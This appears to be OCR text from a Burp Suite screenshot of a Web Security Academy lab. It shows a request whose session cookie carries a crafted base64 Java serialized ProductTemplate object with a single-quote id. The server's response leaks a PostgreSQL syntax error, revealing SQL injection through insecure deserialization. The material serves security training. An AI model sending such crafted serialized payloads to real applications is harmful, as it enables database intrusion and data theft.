 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: ac871f9b1f5d3a9280e20e9900780099.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAASc=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac871f9b1f5d3a9280e20e9900780099.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Te: trailers
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Academy
Back to lab home Back to lab description
Home | Log out
Internal Server Error org.apache.commons.lang3.SerializationException: java.io.IOException:
org.postgresql.util.PSQLException: ERROR: unterminated quoted string at or near "'" LIMIT 1" Position: 35